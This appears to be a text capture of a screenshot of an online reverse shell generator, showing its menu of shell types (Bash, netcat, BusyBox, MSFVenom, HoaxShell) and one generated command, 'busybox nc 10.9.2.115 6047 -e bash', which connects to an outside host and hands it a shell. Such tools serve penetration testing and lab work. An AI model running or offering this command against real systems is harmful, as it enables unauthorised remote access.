 Revshell - Online - Reverse Shell Generator
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
🚀 busybox nc 10.9.2.115 6047 -e bash
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
Shell bash Encoding None
ENG
19:47
01/27/2025